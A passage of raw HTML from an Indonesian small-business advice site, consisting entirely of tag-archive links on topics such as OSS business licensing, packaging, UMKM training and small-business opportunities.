data-rel=".tag-oleh-oleh-khas-jogja" href="https://satoeasa.com/tag/oleh-oleh-khas-jogja/">oleh-oleh khas jogja</a></li><li class=""><a data-rel=".tag-omnichannel-marketing" href="https://satoeasa.com/tag/omnichannel-marketing/">Omnichannel Marketing</a></li><li class=""><a data-rel=".tag-omset-jualan-sosis-bakar" href="https://satoeasa.com/tag/omset-jualan-sosis-bakar/">omset jualan sosis bakar</a></li><li class=""><a data-rel=".tag-online" href="https://satoeasa.com/tag/online/">online</a></li><li class=""><a data-rel=".tag-online-marketing" href="https://satoeasa.com/tag/online-marketing/">online marketing</a></li><li class=""><a data-rel=".tag-online-single-submission" href="https://satoeasa.com/tag/online-single-submission/">Online Single Submission</a></li><li class=""><a data-rel=".tag-online-single-submission-oss" href="https://satoeasa.com/tag/online-single-submission-oss/">Online Single Submission (OSS)</a></li><li class=""><a data-rel=".tag-onlineshopping" href="https://satoeasa.com/tag/onlineshopping/">OnlineShopping</a></li><li class=""><a data-rel=".tag-onlinesinglesubmission" href="https://satoeasa.com/tag/onlinesinglesubmission/">OnlineSingleSubmission</a></li><li class=""><a data-rel=".tag-onlinestore" href="https://satoeasa.com/tag/onlinestore/">OnlineStore</a></li><li class=""><a data-rel=".tag-openai" href="https://satoeasa.com/tag/openai/">OpenAI</a></li><li class=""><a data-rel=".tag-operasional-bisnis" href="https://satoeasa.com/tag/operasional-bisnis/">operasional bisnis</a></li><li class=""><a data-rel=".tag-optimalisasibisnis" href="https://satoeasa.com/tag/optimalisasibisnis/">OptimalisasiBisnis</a></li><li class=""><a data-rel=".tag-optimasi-akun-ig" href="https://satoeasa.com/tag/optimasi-akun-ig/">optimasi akun ig</a></li><li class=""><a data-rel=".tag-optimasi-biaya" href="https://satoeasa.com/tag/optimasi-biaya/">optimasi biaya</a></li><li class=""><a data-rel=".tag-optimasi-bio-instagram" href="https://satoeasa.com/tag/optimasi-bio-instagram/">optimasi bio instagram</a></li><li class=""><a data-rel=".tag-optimasi-bisnis" href="https://satoeasa.com/tag/optimasi-bisnis/">Optimasi Bisnis</a></li><li class=""><a data-rel=".tag-optimasi-bisnis-lokal" href="https://satoeasa.com/tag/optimasi-bisnis-lokal/">Optimasi bisnis lokal</a></li><li class=""><a data-rel=".tag-optimasi-email" href="https://satoeasa.com/tag/optimasi-email/">optimasi email</a></li><li class=""><a data-rel=".tag-optimasi-instagram-adalah" href="https://satoeasa.com/tag/optimasi-instagram-adalah/">optimasi instagram adalah</a></li><li class=""><a data-rel=".tag-optimasi-kemasan-produk" href="https://satoeasa.com/tag/optimasi-kemasan-produk/">optimasi kemasan produk</a></li><li class=""><a data-rel=".tag-optimasi-media-sosial" href="https://satoeasa.com/tag/optimasi-media-sosial/">optimasi media sosial</a></li><li class=""><a data-rel=".tag-optimasi-penjualan" href="https://satoeasa.com/tag/optimasi-penjualan/">Optimasi Penjualan</a></li><li class=""><a data-rel=".tag-optimasi-website" href="https://satoeasa.com/tag/optimasi-website/">Optimasi Website</a></li><li class=""><a data-rel=".tag-optimasikeuangan" href="https://satoeasa.com/tag/optimasikeuangan/">OptimasiKeuangan</a></li><li class=""><a data-rel=".tag-optimasiseo" href="https://satoeasa.com/tag/optimasiseo/">OptimasiSEO</a></li><li class=""><a data-rel=".tag-oss" href="https://satoeasa.com/tag/oss/">OSS</a></li><li class=""><a data-rel=".tag-oss-2025" href="https://satoeasa.com/tag/oss-2025/">OSS 2025</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko" href="https://satoeasa.com/tag/oss-berbasis-risiko/">OSS Berbasis Risiko</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko-adalah" href="https://satoeasa.com/tag/oss-berbasis-risiko-adalah/">oss berbasis risiko adalah</a></li><li class=""><a data-rel=".tag-oss-bkpm" href="https://satoeasa.com/tag/oss-bkpm/">OSS BKPM</a></li><li class=""><a data-rel=".tag-oss-indonesia" href="https://satoeasa.com/tag/oss-indonesia/">OSS Indonesia</a></li><li class=""><a data-rel=".tag-oss-izin-usaha" href="https://satoeasa.com/tag/oss-izin-usaha/">OSS Izin Usaha</a></li><li class=""><a data-rel=".tag-oss-nib" href="https://satoeasa.com/tag/oss-nib/">OSS NIB</a></li><li class=""><a data-rel=".tag-oss-online" href="https://satoeasa.com/tag/oss-online/">OSS online</a></li><li class=""><a data-rel=".tag-oss-online-single-submission" href="https://satoeasa.com/tag/oss-online-single-submission/">OSS Online Single Submission</a></li><li class=""><a data-rel=".tag-oss-perizinan-usaha" href="https://satoeasa.com/tag/oss-perizinan-usaha/">OSS perizinan usaha</a></li><li class=""><a data-rel=".tag-oss-rba" href="https://satoeasa.com/tag/oss-rba/">OSS RBA</a></li><li class=""><a data-rel=".tag-oss-rba-2024" href="https://satoeasa.com/tag/oss-rba-2024/">OSS RBA 2024</a></li><li class=""><a data-rel=".tag-oss-rba-adalah" href="https://satoeasa.com/tag/oss-rba-adalah/">OSS RBA adalah</a></li><li class=""><a data-rel=".tag-oss-rba-contoh-usaha" href="https://satoeasa.com/tag/oss-rba-contoh-usaha/">OSS RBA contoh usaha</a></li><li class=""><a data-rel=".tag-oss-rba-login" href="https://satoeasa.com/tag/oss-rba-login/">OSS RBA login</a></li><li class=""><a data-rel=".tag-oss-terbaru" href="https://satoeasa.com/tag/oss-terbaru/">OSS Terbaru</a></li><li class=""><a data-rel=".tag-oss-umkm" href="https://satoeasa.com/tag/oss-umkm/">OSS UMKM</a></li><li class=""><a data-rel=".tag-oss-untuk-umkm" href="https://satoeasa.com/tag/oss-untuk-umkm/">OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-ossindonesia" href="https://satoeasa.com/tag/ossindonesia/">OSSIndonesia</a></li><li class=""><a data-rel=".tag-otomatisasi-bisnis" href="https://satoeasa.com/tag/otomatisasi-bisnis/">Otomatisasi Bisnis</a></li><li class=""><a data-rel=".tag-otomotif" href="https://satoeasa.com/tag/otomotif/">otomotif</a></li><li class=""><a data-rel=".tag-otomotif-bisnis" href="https://satoeasa.com/tag/otomotif-bisnis/">otomotif bisnis</a></li><li class=""><a data-rel=".tag-outbound-marketing" href="https://satoeasa.com/tag/outbound-marketing/">Outbound Marketing</a></li><li class=""><a data-rel=".tag-outsourching" href="https://satoeasa.com/tag/outsourching/">Outsourching</a></li><li class=""><a data-rel=".tag-owner-umkm" href="https://satoeasa.com/tag/owner-umkm/">owner UMKM</a></li><li class=""><a data-rel=".tag-p2mw" href="https://satoeasa.com/tag/p2mw/">P2MW</a></li><li class=""><a data-rel=".tag-pabrik-keripik-singkong-qtela" href="https://satoeasa.com/tag/pabrik-keripik-singkong-qtela/">pabrik keripik singkong qtela</a></li><li class=""><a data-rel=".tag-packaging-bisnis" href="https://satoeasa.com/tag/packaging-bisnis/">packaging bisnis</a></li><li class=""><a data-rel=".tag-packaging-design" href="https://satoeasa.com/tag/packaging-design/">packaging design</a></li><li class=""><a data-rel=".tag-packaging-design-untuk-bisnis" href="https://satoeasa.com/tag/packaging-design-untuk-bisnis/">packaging design untuk bisnis</a></li><li class=""><a data-rel=".tag-packaging-eco-friendly" href="https://satoeasa.com/tag/packaging-eco-friendly/">Packaging Eco-Friendly</a></li><li class=""><a data-rel=".tag-packaging-fungsional" href="https://satoeasa.com/tag/packaging-fungsional/">packaging fungsional</a></li><li class=""><a data-rel=".tag-packaging-makanan-bpom" href="https://satoeasa.com/tag/packaging-makanan-bpom/">packaging makanan BPOM</a></li><li class=""><a data-rel=".tag-packaging-makanan-dan-minuman" href="https://satoeasa.com/tag/packaging-makanan-dan-minuman/">packaging makanan dan minuman</a></li><li class=""><a data-rel=".tag-packaging-marketplace" href="https://satoeasa.com/tag/packaging-marketplace/">packaging marketplace</a></li><li class=""><a data-rel=".tag-packaging-minuman-estetik" href="https://satoeasa.com/tag/packaging-minuman-estetik/">packaging minuman estetik</a></li><li class=""><a data-rel=".tag-packaging-produk" href="https://satoeasa.com/tag/packaging-produk/">packaging produk</a></li><li class=""><a data-rel=".tag-packaging-produk-lokal" href="https://satoeasa.com/tag/packaging-produk-lokal/">Packaging Produk Lokal</a></li><li class=""><a data-rel=".tag-packaging-produk-umkm" href="https://satoeasa.com/tag/packaging-produk-umkm/">packaging produk UMKM</a></li><li class=""><a data-rel=".tag-packaging-profesional" href="https://satoeasa.com/tag/packaging-profesional/">packaging profesional</a></li><li class=""><a data-rel=".tag-packaging-ramah-lingkungan" href="https://satoeasa.com/tag/packaging-ramah-lingkungan/">Packaging Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-packaging-umkm" href="https://satoeasa.com/tag/packaging-umkm/">packaging UMKM</a></li><li class=""><a data-rel=".tag-packaging-untuk-branding" href="https://satoeasa.com/tag/packaging-untuk-branding/">packaging untuk branding</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik" href="https://satoeasa.com/tag/packaging-yang-menarik/">packaging yang menarik</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik-konsumen" href="https://satoeasa.com/tag/packaging-yang-menarik-konsumen/">Packaging yang Menarik Konsumen</a></li><li class=""><a data-rel=".tag-packagingramahlingkungan" href="https://satoeasa.com/tag/packagingramahlingkungan/">PackagingRamahLingkungan</a></li><li class=""><a data-rel=".tag-packagingunik" href="https://satoeasa.com/tag/packagingunik/">PackagingUnik</a></li><li class=""><a data-rel=".tag-pajak-umkm" href="https://satoeasa.com/tag/pajak-umkm/">Pajak UMKM</a></li><li class=""><a data-rel=".tag-pajak-usaha" href="https://satoeasa.com/tag/pajak-usaha/">pajak usaha</a></li><li class=""><a data-rel=".tag-pajakumkm" href="https://satoeasa.com/tag/pajakumkm/">PajakUMKM</a></li><li class=""><a data-rel=".tag-pakaian-adat-indonesia" href="https://satoeasa.com/tag/pakaian-adat-indonesia/">pakaian adat Indonesia</a></li><li class=""><a data-rel=".tag-pakaian-custom" href="https://satoeasa.com/tag/pakaian-custom/">pakaian custom</a></li><li class=""><a data-rel=".tag-pakaian-elegan" href="https://satoeasa.com/tag/pakaian-elegan/">pakaian elegan</a></li><li class=""><a data-rel=".tag-pakaian-formal-wanita" href="https://satoeasa.com/tag/pakaian-formal-wanita/">pakaian formal wanita</a></li><li class=""><a data-rel=".tag-pakaian-postur-besar" href="https://satoeasa.com/tag/pakaian-postur-besar/">pakaian postur besar</a></li><li class=""><a data-rel=".tag-paket-jualan-sosis-bakar" href="https://satoeasa.com/tag/paket-jualan-sosis-bakar/">paket jualan sosis bakar</a></li><li class=""><a data-rel=".tag-palawija" href="https://satoeasa.com/tag/palawija/">Palawija</a></li><li class=""><a data-rel=".tag-palestina" href="https://satoeasa.com/tag/palestina/">palestina</a></li><li class=""><a data-rel=".tag-pancake" href="https://satoeasa.com/tag/pancake/">Pancake</a></li><li class=""><a data-rel=".tag-pancake-buah-durian" href="https://satoeasa.com/tag/pancake-buah-durian/">Pancake Buah Durian</a></li><li class=""><a data-rel=".tag-pancake-durian-bisnis-menjanjikan" href="https://satoeasa.com/tag/pancake-durian-bisnis-menjanjikan/">Pancake Durian Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-pancake-mangga" href="https://satoeasa.com/tag/pancake-mangga/">Pancake Mangga</a></li><li class=""><a data-rel=".tag-panduan-bisnis" href="https://satoeasa.com/tag/panduan-bisnis/">Panduan Bisnis</a></li><li class=""><a data-rel=".tag-panduan-cara-budidaya-kencur" href="https://satoeasa.com/tag/panduan-cara-budidaya-kencur/">panduan cara budidaya kencur</a></li><li class=""><a data-rel=".tag-panduan-daftar-izin-usaha" href="https://satoeasa.com/tag/panduan-daftar-izin-usaha/">panduan daftar izin usaha</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-indonesia" href="https://satoeasa.com/tag/panduan-izin-usaha-indonesia/">Panduan Izin Usaha Indonesia</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-umkm" href="https://satoeasa.com/tag/panduan-izin-usaha-umkm/">panduan izin usaha UMKM</a></li><li class=""><a data-rel=".tag-panduan-kemasan-produk" href="https://satoeasa.com/tag/panduan-kemasan-produk/">Panduan Kemasan Produk</a></li><li class=""><a data-rel=".tag-panduan-lengkap-budidaya-jagung-manis" href="https://satoeasa.com/tag/panduan-lengkap-budidaya-jagung-manis/">panduan lengkap budidaya jagung manis</a></li><li class=""><a data-rel=".tag-panduan-nib" href="https://satoeasa.com/tag/panduan-nib/">Panduan NIB</a></li><li class=""><a data-rel=".tag-panduan-oss" href="https://satoeasa.com/tag/panduan-oss/">Panduan OSS</a></li><li class=""><a data-rel=".tag-panduan-oss-berbasis-risiko" href="https://satoeasa.com/tag/panduan-oss-berbasis-risiko/">panduan oss berbasis risiko</a></li><li class=""><a data-rel=".tag-panduan-pendaftaran-oss" href="https://satoeasa.com/tag/panduan-pendaftaran-oss/">Panduan Pendaftaran OSS</a></li><li class=""><a data-rel=".tag-panduan-umkm" href="https://satoeasa.com/tag/panduan-umkm/">Panduan UMKM</a></li><li class=""><a data-rel=".tag-panduan-umkm-pemula" href="https://satoeasa.com/tag/panduan-umkm-pemula/">panduan UMKM pemula</a></li><li class=""><a data-rel=".tag-panduan-usaha-kuliner" href="https://satoeasa.com/tag/panduan-usaha-kuliner/">panduan usaha kuliner</a></li><li class=""><a data-rel=".tag-panduanbisnis" href="https://satoeasa.com/tag/panduanbisnis/">PanduanBisnis</a></li><li class=""><a data-rel=".tag-panduanoss" href="https://satoeasa.com/tag/panduanoss/">PanduanOSS</a></li><li class=""><a data-rel=".tag-panen-timun-suri-berapa-lama" href="https://satoeasa.com/tag/panen-timun-suri-berapa-lama/">panen timun suri berapa lama</a></li><li class=""><a data-rel=".tag-pangan-industri-rupah-tangga" href="https://satoeasa.com/tag/pangan-industri-rupah-tangga/">Pangan Industri Rupah Tangga</a></li><li class=""><a data-rel=".tag-panganindustrirumahtangga" href="https://satoeasa.com/tag/panganindustrirumahtangga/">PanganIndustriRumahTangga</a></li><li class=""><a data-rel=".tag-parcel-lebaran" href="https://satoeasa.com/tag/parcel-lebaran/">Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pasar-modern" href="https://satoeasa.com/tag/pasar-modern/">pasar modern</a></li><li class=""><a data-rel=".tag-pasar-nasional" href="https://satoeasa.com/tag/pasar-nasional/">pasar nasional</a></li><li class=""><a data-rel=".tag-pasarglobal" href="https://satoeasa.com/tag/pasarglobal/">PasarGlobal</a></li><li class=""><a data-rel=".tag-passion" href="https://satoeasa.com/tag/passion/">passion</a></li><li class=""><a data-rel=".tag-passionjadicuan" href="https://satoeasa.com/tag/passionjadicuan/">PassionJadiCuan</a></li><li class=""><a data-rel=".tag-passive-income" href="https://satoeasa.com/tag/passive-income/">Passive Income</a></li><li class=""><a data-rel=".tag-pawon-mak-nok" href="https://satoeasa.com/tag/pawon-mak-nok/">pawon mak nok</a></li><li class=""><a data-rel=".tag-paylater" href="https://satoeasa.com/tag/paylater/">paylater</a></li><li class=""><a data-rel=".tag-peatihan-bisnis" href="https://satoeasa.com/tag/peatihan-bisnis/">pe;atihan bisnis</a></li><li class=""><a data-rel=".tag-pedagang-pasar" href="https://satoeasa.com/tag/pedagang-pasar/">pedagang pasar</a></li><li class=""><a data-rel=".tag-pejuang-ekonomi-palestina" href="https://satoeasa.com/tag/pejuang-ekonomi-palestina/">pejuang ekonomi palestina</a></li><li class=""><a data-rel=".tag-pelajaran-bisnis" href="https://satoeasa.com/tag/pelajaran-bisnis/">pelajaran bisnis</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro" href="https://satoeasa.com/tag/pelaku-usaha-mikro/">Pelaku Usaha Mikro</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro-kecil" href="https://satoeasa.com/tag/pelaku-usaha-mikro-kecil/">Pelaku Usaha Mikro Kecil</a></li><li class=""><a data-rel=".tag-pelakuusaha" href="https://satoeasa.com/tag/pelakuusaha/">PelakuUsaha</a></li><li class=""><a data-rel=".tag-pelanggansetia" href="https://satoeasa.com/tag/pelanggansetia/">PelangganSetia</a></li><li class=""><a data-rel=".tag-pelatiahan-pra-pensiun" href="https://satoeasa.com/tag/pelatiahan-pra-pensiun/">pelatiahan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatian-umkm" href="https://satoeasa.com/tag/pelatian-umkm/">pelatian umkm</a></li><li class=""><a data-rel=".tag-pelatian-usaha" href="https://satoeasa.com/tag/pelatian-usaha/">pelatian usaha</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis" href="https://satoeasa.com/tag/pelatihan-bisnis/">pelatihan bisnis</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-bakpia" href="https://satoeasa.com/tag/pelatihan-bisnis-bakpia/">pelatihan bisnis bakpia</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-otomotif" href="https://satoeasa.com/tag/pelatihan-bisnis-otomotif/">pelatihan bisnis otomotif</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-pemula" href="https://satoeasa.com/tag/pelatihan-bisnis-pemula/">pelatihan bisnis pemula</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-umkm" href="https://satoeasa.com/tag/pelatihan-bisnis-umkm/">pelatihan bisnis umkm</a></li><li class=""><a data-rel=".tag-pelatihan-bumdes" href="https://satoeasa.com/tag/pelatihan-bumdes/">Pelatihan BUMDES</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand/">pelatihan cara membangun brand</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand-produk" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand-produk/">pelatihan cara membangun brand produk</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mendirikan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mendirikan-bumdes/">pelatihan cara mendirikan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-bumdes/">pelatihan cara mengembangkan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-ekonomi-desa" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-ekonomi-desa/">pelatihan cara mengembangkan ekonomi desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa" href="https://satoeasa.com/tag/pelatihan-desa/">pelatihan desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur" href="https://satoeasa.com/tag/pelatihan-desa-preneur/">pelatihan desa preneur</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/pelatihan-desa-preneur-model-blangkon/">pelatihan desa preneur model blangkon</a></li><li class=""><a data-rel=".tag-pelatihan-digital-marketing" href="https://satoeasa.com/tag/pelatihan-digital-marketing/">pelatihan digital marketing</a></li><li class=""><a data-rel=".tag-pelatihan-hrd-gratis" href="https://satoeasa.com/tag/pelatihan-hrd-gratis/">pelatihan hrd gratis</a></li><li class=""><a data-rel=".tag-pelatihan-jamur-tiram" href="https://satoeasa.com/tag/pelatihan-jamur-tiram/">Pelatihan Jamur Tiram</a></li><li class=""><a data-rel=".tag-pelatihan-keamanan-pangan" href="https://satoeasa.com/tag/pelatihan-keamanan-pangan/">Pelatihan Keamanan Pangan</a></li><li class=""><a data-rel=".tag-pelatihan-kelompok-usaha" href="https://satoeasa.com/tag/pelatihan-kelompok-usaha/">Pelatihan Kelompok Usaha</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan" href="https://satoeasa.com/tag/pelatihan-kerajinan/">pelatihan kerajinan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-berbahan-rotan/">pelatihan kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-rotan/">Pelatihan kerajinan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kewirausahaan" href="https://satoeasa.com/tag/pelatihan-kewirausahaan/">pelatihan kewirausahaan</a></li><li class=""><a data-rel=".tag-pelatihan-managemen-bumdes" href="https://satoeasa.com/tag/pelatihan-managemen-bumdes/">pelatihan managemen bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-manager" href="https://satoeasa.com/tag/pelatihan-manager/">pelatihan manager</a></li><li class=""><a data-rel=".tag-pelatihan-marketing" href="https://satoeasa.com/tag/pelatihan-marketing/">pelatihan marketing</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun/">Pelatihan Masa Persiapan Pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha/">Pelatihan Masa Persiapan Pensiun Bagi Purnabakti Untuk Berwirausaha</a></li><li class=""><a data-rel=".tag-pelatihan-membuat-aneka-tas-rajut" href="https://satoeasa.com/tag/pelatihan-membuat-aneka-tas-rajut/">Pelatihan Membuat Aneka Tas Rajut</a></li><li class=""><a data-rel=".tag-pelatihan-mpp" href="https://satoeasa.com/tag/pelatihan-mpp/">pelatihan mpp</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran" href="https://satoeasa.com/tag/pelatihan-pemasaran/">Pelatihan Pemasaran</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-pemasaran-bumdes/">pelatihan pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-online" href="https://satoeasa.com/tag/pelatihan-pemasaran-online/">pelatihan pemasaran online</a></li><li class=""><a data-rel=".tag-pelatihan-pengembangan-ekonomi-lokal" href="https://satoeasa.com/tag/pelatihan-pengembangan-ekonomi-lokal/">pelatihan pengembangan ekonomi lokal</a></li><li class=""><a data-rel=".tag-pelatihan-pengolahan-daun-kelor" href="https://satoeasa.com/tag/pelatihan-pengolahan-daun-kelor/">Pelatihan Pengolahan Daun Kelor</a></li><li class=""><a data-rel=".tag-pelatihan-pengusaha-pemula" href="https://satoeasa.com/tag/pelatihan-pengusaha-pemula/">pelatihan pengusaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-persiapan-pensiun/">pelatihan persiapan pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-pra-pensiun" href="https://satoeasa.com/tag/pelatihan-pra-pensiun/">pelatihan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-bumdes/">pelatihan strategi pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-produk-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-produk-bumdes/">pelatihan strategi pemasaran produk bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-tas-rajut" href="https://satoeasa.com/tag/pelatihan-tas-rajut/">pelatihan tas rajut</a></li><li class=""><a data-rel=".tag-pelatihan-umkm" href="https://satoeasa.com/tag/pelatihan-umkm/">pelatihan umkm</a></li><li class=""><a data-rel=".tag-pelatihan-usaha" href="https://satoeasa.com/tag/pelatihan-usaha/">pelatihan usaha</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-dari-nol" href="https://satoeasa.com/tag/pelatihan-usaha-dari-nol/">pelatihan usaha dari nol</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-pemula" href="https://satoeasa.com/tag/pelatihan-usaha-pemula/">pelatihan usaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-umkm" href="https://satoeasa.com/tag/pelatihan-usaha-umkm/">pelatihan usaha umkm</a></li><li class=""><a data-rel=".tag-pelatihan-website" href="https://satoeasa.com/tag/pelatihan-website/">Pelatihan Website</a></li><li class=""><a data-rel=".tag-pelatihan-wirausaha-pemula" href="https://satoeasa.com/tag/pelatihan-wirausaha-pemula/">pelatihan wirausaha pemula</a></li><li class=""><a data-rel=".tag-pelaung-bisnis" href="https://satoeasa.com/tag/pelaung-bisnis/">pelaung bisnis</a></li><li class=""><a data-rel=".tag-pelayanan-konsumen" href="https://satoeasa.com/tag/pelayanan-konsumen/">pelayanan konsumen</a></li><li class=""><a data-rel=".tag-pelayanan-pelanggan" href="https://satoeasa.com/tag/pelayanan-pelanggan/">pelayanan pelanggan</a></li><li class=""><a data-rel=".tag-pelayanan-terpadu" href="https://satoeasa.com/tag/pelayanan-terpadu/">Pelayanan Terpadu</a></li><li class=""><a data-rel=".tag-peluan-bisnis-labu-madu" href="https://satoeasa.com/tag/peluan-bisnis-labu-madu/">Peluan Bisnis Labu Madu</a></li><li class=""><a data-rel=".tag-peluan-usaha" href="https://satoeasa.com/tag/peluan-usaha/">peluan usaha</a></li><li class=""><a data-rel=".tag-peluang" href="https://satoeasa.com/tag/peluang/">peluang</a></li><li class=""><a data-rel=".tag-peluang-bisnis" href="https://satoeasa.com/tag/peluang-bisnis/">peluang bisnis</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2022" href="https://satoeasa.com/tag/peluang-bisnis-2022/">peluang bisnis 2022</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2023" href="https://satoeasa.com/tag/peluang-bisnis-2023/">peluang bisnis 2023</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2025" href="https://satoeasa.com/tag/peluang-bisnis-2025/">Peluang Bisnis 2025</a></li><li class=""><a data-rel=".tag-peluang-bisnis-bakpia" href="https://satoeasa.com/tag/peluang-bisnis-bakpia/">Peluang bisnis bakpia</a></li><li class=""><a data-rel=".tag-peluang-bisnis-baso-aci" href="https://satoeasa.com/tag/peluang-bisnis-baso-aci/">peluang bisnis baso aci</a></li><li class=""><a data-rel=".tag-peluang-bisnis-batako" href="https://satoeasa.com/tag/peluang-bisnis-batako/">peluang bisnis batako</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kacang-panjang/">Peluang Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kembang-kol/">peluang bisnis budidaya kembang kol</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kopi" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kopi/">Peluang Bisnis Budidaya Kopi</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-singkong" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-singkong/">Peluang Bisnis Budidaya Singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-wortel/">Peluang Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-peluang-bisnis-digital" href="https://satoeasa.com/tag/peluang-bisnis-digital/">peluang bisnis digital</a></li><li class=""><a data-rel=".tag-peluang-bisnis-elektronik" href="https://satoeasa.com/tag/peluang-bisnis-elektronik/">peluang bisnis elektronik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-ikan-nila" href="https://satoeasa.com/tag/peluang-bisnis-ikan-nila/">peluang bisnis ikan nila</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jasa" href="https://satoeasa.com/tag/peluang-bisnis-jasa/">peluang bisnis jasa</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jenang-ketan" href="https://satoeasa.com/tag/peluang-bisnis-jenang-ketan/">Peluang Bisnis Jenang Ketan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik" href="https://satoeasa.com/tag/peluang-bisnis-keripik/">peluang bisnis keripik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-singkong" href="https://satoeasa.com/tag/peluang-bisnis-keripik-singkong/">peluang bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-tempe" href="https://satoeasa.com/tag/peluang-bisnis-keripik-tempe/">peluang bisnis keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-bisnis-kreatif" href="https://satoeasa.com/tag/peluang-bisnis-kreatif/">peluang bisnis kreatif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-makanan-sehat" href="https://satoeasa.com/tag/peluang-bisnis-makanan-sehat/">peluang bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-buah-rambutan" href="https://satoeasa.com/tag/peluang-bisnis-manisan-buah-rambutan/">Peluang Bisnis Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-mangga" href="https://satoeasa.com/tag/peluang-bisnis-manisan-mangga/">Peluang Bisnis Manisan Mangga</a></li><li class=""><a data-rel=".tag-peluang-bisnis-membuat-asian-sayur" href="https://satoeasa.com/tag/peluang-bisnis-membuat-asian-sayur/">Peluang Bisnis Membuat Asian Sayur</a></li><li class=""><a data-rel=".tag-peluang-bisnis-modal-kecil" href="https://satoeasa.com/tag/peluang-bisnis-modal-kecil/">peluang bisnis modal kecil</a></li><li class=""><a data-rel=".tag-peluang-bisnis-online" href="https://satoeasa.com/tag/peluang-bisnis-online/">peluang bisnis online</a></li><li class=""><a data-rel=".tag-peluang-bisnis-otomotif" href="https://satoeasa.com/tag/peluang-bisnis-otomotif/">peluang bisnis otomotif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pemula" href="https://satoeasa.com/tag/peluang-bisnis-pemula/">peluang bisnis pemula</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pertanian" href="https://satoeasa.com/tag/peluang-bisnis-pertanian/">peluang bisnis pertanian</a></li><li class=""><a 